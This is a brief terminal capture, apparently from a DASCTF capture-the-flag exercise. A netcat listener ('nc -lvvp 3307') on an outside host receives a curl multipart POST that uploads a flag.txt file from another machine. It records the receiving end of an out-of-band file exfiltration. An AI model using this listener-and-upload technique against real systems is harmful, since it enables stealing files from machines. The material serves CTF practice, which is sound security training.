 au|
Share session
[root@iZwz9ck0io750jjxfvvlkqZ ~]# nc -lvvp 3307
Listening on any address 3307 (opsession-prxy)
Connection from 120.230.15.39:20510
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 8.129.42.140:3307
Accept: */*
Content-Length: 204
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------a773ceee71f305f8
--------------------------a773ceee71f305f8
Content-Disposition: form-data; name="a"; filename="flag.txt"
Content-Type: text/plain
DASCTF{flag_is_here}
--------------------------a773ceee71f305f8--